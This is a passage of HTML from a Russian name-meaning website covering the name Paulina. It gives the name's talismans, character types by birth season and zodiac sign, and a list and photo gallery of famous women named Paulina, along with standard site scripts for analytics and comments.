<td>Символ чистоты, целомудрия, преданности, скромности и умиротворения. Помогает обрести душевный покой, отводит беду и отваживает недоброжелателей. Способствует сохранению любви и доверительных отношений.</td>
</tr>
<tr>
<td>Цвет</td>
<td>Алый</td>
<td>Порывистые и взбалмошные, нуждаются в людях, которые смогли бы перенаправить их энергию в правильное русло. Ради достижения желаемого готовы пойти на всё, вплоть до предательства и рискованных авантюр.</td>
</tr>
<tr>
<td>Число</td>
<td>6</td>
<td>Надёжная опора для близких, всегда готовы защитить и помочь. В любой ситуации борются за справедливость. Благодаря дисциплинированности и усердию с честью выходят из любой ситуации.</td>
</tr>
<tr>
<td>Планета</td>
<td>Марс</td>
<td>Имеют волевой характер, очень выносливые и целеустремлённые люди. Вспыльчивые и раздражительные. Готовы к любым сложностям на пути к поставленной цели.</td>
</tr>
<tr>
<td>Стихия</td>
<td>Огонь</td>
<td>Отличаются темпераментностью и эмоциональностью. Склонны к импульсивным поступкам. Из-за своенравности и стремления командовать всегда и всеми у них возникают проблемы с близкими и коллегами. Правда, им многое прощают за инициативность, творческую жилку и обаяние.</td>
</tr>
<tr>
<td>Животное</td>
<td>Лебедь</td>
<td>Эту благородную птицу ассоциируют с чистотой, целомудрием, совершенством, мудростью. Люди, чьим тотемом выступает лебедь, кажутся гордыми и неприступными, хотя на самом деле они ранимые и нежные.</td>
</tr>
<tr>
<td>Знак зодиака</td>
<td>Лев</td>
<td>Стремятся к роскошной жизни, мечтают о популярности. Они обожают находиться в центре внимания, слушать похвалу и комплименты в свой адрес. Во всём хотят быть первыми.</td>
</tr>
<tr>
<td>Растение</td>
<td>Клубника</td>
<td>Во многих культурах выступает символом любви.</td>
</tr>
<tr>
<td>Металл</td>
<td>Медь</td>
<td>Олицетворяет домашнее тепло и комфорт. Медный амулет оберегает от дурного глаза и различных неприятностей.</td>
</tr>
<tr>
<td>Благоприятный день</td>
<td>Пятница</td>
<td></td>
</tr>
<tr>
<td>Время года</td>
<td>Лето</td>
<td></td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-16">Когда родилась Паулина</h2>
<p style="text-align: justify;">Зимняя Паулина — разносторонне развитая и находчивая женщина. Она прагматичная и рассудительная, разумно использует свои ресурсы. Никогда не вступает в споры и конфликты, предпочитает не отвечать на агрессию. При этом такая девушка злопамятная, не прощает обид.</p>
<figure id="attachment_2752" aria-describedby="caption-attachment-2752" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate.jpg"><img loading="lazy" class="wp-image-2752 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate-600x400.jpg" alt="Девушка в трикотажном платье" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-trikotazhnom-plate.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2752" class="wp-caption-text">Паулина, родившаяся зимой, рассудительная и находчивая</figcaption></figure>
<p style="text-align: justify;">Паулина, которая родилась весной, грациозная и обаятельная. Эта женщина обладает особым шармом. Стремится постоянно получать слова похвалы от окружающих. Всегда доверяет своему внутреннему чутью, которое её никогда не подводит. Очень коммуникабельная, у неё много друзей.</p>
<figure id="attachment_2753" aria-describedby="caption-attachment-2753" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey.jpg"><img loading="lazy" class="wp-image-2753 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey-600x400.jpg" alt="Девушка среди ветвей" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-sredi-vetvey.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2753" class="wp-caption-text">Весенняя Паулина очаровательная и грациозная</figcaption></figure>
<p style="text-align: justify;"><strong>Летом рождаются Паулины, которые стремятся выразить свои таланты и подчеркнуть собственную уникальность.</strong> Их не волнует мнение посторонних людей. Это добродушные, искренние женщины, способные заражать своим оптимизмом всех вокруг.</p>
<p style="text-align: justify;">Осенняя Паулина упрямая, своенравная и амбициозная. Такая девушка добивается желаемого любыми способами. В общении с близкими может часто напоминать об оказанной услуге, чтобы лишний раз подчеркнуть собственное превосходство.</p>
<figure id="attachment_2755" aria-describedby="caption-attachment-2755" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami.jpg"><img loading="lazy" class="wp-image-2755 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami-600x400.jpg" alt="Девушка с кудрями" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-kudryami.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2755" class="wp-caption-text">Паулина, родившаяся осенью, упрямая и своенравная</figcaption></figure>
<h3 style="text-align: justify;" id="i-17">Таблица: гороскоп имени</h3>
<table>
<tbody>
<tr>
<td>Знак зодиака</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Овен</td>
<td>Энергичная, искренняя и доброжелательная женщина, которая любит ловить на себе взгляды восхищения. Она очень креативная и талантливая. Паулина-Овен способна увлечь своими идеями всех друзей. В её компании никогда не бывает скучно.</td>
</tr>
<tr>
<td>Телец</td>
<td>Яркая, своенравная и эгоистичная Паулина-Телец жаждет славы и признания. Ради этого она готова пойти даже на предательство. Такая девушка никогда не умолчит о собственных заслугах или о грандиозном вкладе в общее дело (даже если её помощь была незначительной).</td>
</tr>
<tr>
<td>Близнецы</td>
<td>Жизнерадостная, открытая и добродушная женщина. Склонная к частым переменам настроения. Ветреная и безответственная, дав кому-либо обещание, обычно тут же о нём забывает. Правда, её жизнелюбие и доброта не позволяют долго таить на неё обиду.</td>
</tr>
<tr>
<td>Рак</td>
<td>Замкнутая и неуверенная в себе женщина, она никому не доверяет, так как боится, что её предадут. Паулина-Рак никогда не делает поспешных выводов, ей свойственно долго рассуждать и уже после — принимать решение. Любую критику в свой адрес воспринимает крайне враждебно.</td>
</tr>
<tr>
<td>Лев</td>
<td>Амбициозная, эгоистичная, и прагматичная Паулина-Лев стремится во что бы то ни стало добиться желаемого. Она часто использует людей в своих личных целях. Проявляет уважение до тех пор, пока человек ей чем-то выгоден, потом благополучно о нём забывает.</td>
</tr>
<tr>
<td>Дева</td>
<td>Прагматичная, волевая и целеустремлённая женщина. Любит во всём порядок, всё держит под контролем. Очень требовательная не только к себе, но и к окружающим. Способна просчитывать ситуацию на несколько шагов вперёд.</td>
</tr>
<tr>
<td>Весы</td>
<td>Нерешительная и кроткая женщина, действия которой очень трудно предвидеть. Заниженная самооценка мешает ей здраво рассуждать и принимать разумные решения. Но всё же благодаря силе воли такая девушка способна добиваться больших успехов в карьере.</td>
</tr>
<tr>
<td>Скорпион</td>
<td>В зависимости от настроения может быть скрытной или искренней, деятельной и стеснительной, добродушной и деспотичной. Паулина-Скорпион всегда заступится за слабого. Она вечный борец за справедливость, всегда готова помочь тем, кто нуждается в её помощи.</td>
</tr>
<tr>
<td>Стрелец</td>
<td>Чуткая и доброжелательная женщина. Привыкла говорить правду в лицо, ей неприемлемы различные сплетни и плетение интриг. Паулина-Стрелец чтит дружбу, она всегда готова прийти на помощь в трудную минуту.</td>
</tr>
<tr>
<td>Козерог</td>
<td>Упрямая и несговорчивая Паулина-Козерог всегда верна своим убеждениям и принципам. Она стремится к независимости и самостоятельно добивается больших высот. Не зацикливается на неудачах, с лёгкостью переживает сложные периоды в жизни.</td>
</tr>
<tr>
<td>Водолей</td>
<td>Креативная и свободолюбивая, любознательная и энергичная. Невнимательная, любит откладывать дела на потом. Правда, это не становится для неё помехой в достижении желаемых целей. Паулина-Водолей равнодушна к критике.</td>
</tr>
<tr>
<td>Рыбы</td>
<td>Эта женщина способна сопереживать другим, она всегда готова встать на защиту слабого. Очень любознательная, стремится постичь все тайны Вселенной.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-18">Известные люди</h2>
<p style="text-align: justify;">Известные женщины с этим именем:</p>
<ul>
<li>Паулина Рубио — мексиканская певица, звезда латинской поп-музыки, известная под прозвищем La Chica Dorada («Золотая девушка»);</li>
<li>Паулина Мустерс — голландка ростом 58 сантиметров, признанная Книгой рекордов Гиннеса самой низкорослой женщиной за всю историю человечества;</li>
<li>Паулина Мачушек — польская лыжница, участница Олимпийских игр в Ванкувере;</li>
<li>Паулина Поризкова-Окейсек — чешская топ-модель, актриса и писательница;</li>
<li>Паулина Бейнс — английская художница-оформитель, автор иллюстраций к более чем 100 книгам, включая работы Клайва Стейплза Льюиса и Джона Рональда Руэла Толкина;</li>
<li>Паулина Ньери Кахеня — кенийская бегунья на длинные дистанции, чемпионка Африки, победительница Парижского полумарафона 2012 года с рекордом трассы;</li>
<li>Павлина Мядёлка — заслуженный деятель культуры Беларуси;</li>
<li>Паулина Андреева — российская актриса театра и кино, певица;</li>
<li>Паулина Вега — колумбийская модель, победительница конкурса красоты «Мисс Вселенная 2014»;</li>
<li>Паулина Фиалкова — словацкая биатлонистка, участница зимних Олимпийских игр в Сочи; четырехкратный призёр чемпионатов мира по летнему биатлону.</li>
</ul>
<h3 style="text-align: justify;" id="i-19">Фотогалерея: знаменитые Паулины</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='2764,2763,2762,2761,2760,2759,2758,2757,2756'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='600'data-auto='false'data-max-width='100%'data-ratio='1.5'><div id="gallery-3" class="gallery galleryid-2739 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/pavlina-myadelka-600x400.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/pavlina-myadelka.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/pavlina-myadelka-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Павлина Мядёлка" loading="lazy" aria-describedby="gallery-3-2764"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2764">
				Павлина Мядёлка — заслуженный деятель культуры Беларуси
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-andreeva-600x401.jpeg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-andreeva.jpeg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-andreeva-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паулина Андреева" loading="lazy" aria-describedby="gallery-3-2763"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2763">
				Паулина Андреева — российская актриса
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-vega.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-vega.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-vega-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Паулина Вега" loading="lazy" aria-describedby="gallery-3-2762"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2762">
				Паулина Вега — колумбийская модель, победительница конкурса «Мисс Вселенная 2014»
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-machushek-600x338.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-machushek.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-machushek-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Паулина Мачушек" loading="lazy" aria-describedby="gallery-3-2761"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2761">
				Паулина Мачушек — польская лыжница
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-musters-so-svoim-impresario-404x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-musters-so-svoim-impresario.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-musters-so-svoim-impresario-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Паулина Мустерс со своим импресарио" loading="lazy" aria-describedby="gallery-3-2760"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2760">
				Паулина Мустерс —самая низкорослая женщина за всю историю человечества
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-porizkova-okeysek-457x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-porizkova-okeysek.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-porizkova-okeysek-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Паулина Поризкова-Окейсек" loading="lazy" aria-describedby="gallery-3-2759"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2759">
				Паулина Поризкова-Окейсек — чешская топ-модель
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-1-460x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-1.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Паулина Рубио" loading="lazy" aria-describedby="gallery-3-2758"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2758">
				Паулина Рубио — звезда латинской поп-музыки
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-600x600.jpeg" data-full="https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova.jpeg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паулина Фиалкова" loading="lazy" aria-describedby="gallery-3-2757" srcset="https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-150x150.jpeg 150w, https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-300x300.jpeg 300w, https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-768x770.jpeg 768w, https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova-600x600.jpeg 600w, https://imena.guru/wp-content/uploads/2018/05/paulina-fialkova.jpeg 958w" sizes="(max-width: 150px) 100vw, 150px"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2757">
				Паулина Фиалкова — словацкая биатлонистка
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/illyustraciya-pauliny-beyns-405x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/illyustraciya-pauliny-beyns.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/illyustraciya-pauliny-beyns-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Иллюстрация Паулины Бейнс" loading="lazy" aria-describedby="gallery-3-2756"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-2756">
				Паулина Бейнс — английская художница-оформитель
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">Паулина — привлекательная, грациозная, нежная, но при этом независимая и целеустремлённая женщина. У неё всегда всё под контролем. Даже в самых сложных ситуациях она способна здраво рассуждать и быстро принимать решения. Обладательница этого имени очень вспыльчивая и энергичная, но всё же при необходимости может проявлять терпение, сдерживать свои эмоции.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/energytv" rel="nofollow">Светлана Кузнецова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="2739" data-total="20" data-rating="83" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:83%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(20 голосов, среднее: 4.2 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/olga_proiskhozhdenie_i_znachenie_imeni.html' title='Энергичная и темпераментная Ольга: тайны имени'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/03/olga-buzova-1.jpg" class="wp-post-image" alt="Энергичная и темпераментная Ольга: тайны имени" ></span><span class="yarpp-thumbnail-title">Энергичная и темпераментная Ольга: тайны имени</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/yarkaya-i-emotsionalnaya-erika.html' title='Яркая и эмоциональная Эрика'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/imya-erika.jpg" class="wp-post-image" alt="Яркая и эмоциональная Эрика" ></span><span class="yarpp-thumbnail-title">Яркая и эмоциональная Эрика</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/zinaida_proiskhozhdenie_i_znachenie_imeni.html' title='Зинаида — красивое имя и яркая личность'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/03/devushka.jpg" class="wp-post-image" alt="Зинаида — красивое имя и яркая личность" ></span><span class="yarpp-thumbnail-title">Зинаида — красивое имя и яркая личность</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html"/>
<meta itemprop="dateModified" content="2018-08-24"/>
<meta itemprop="datePublished" content="2018-05-04T14:12:05+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"2739","nonce":"100641e319","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=20ac407357&redirect_to=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html#comments","postUrl":"https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html"},"post":{"id":2739,"permalink":"https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=h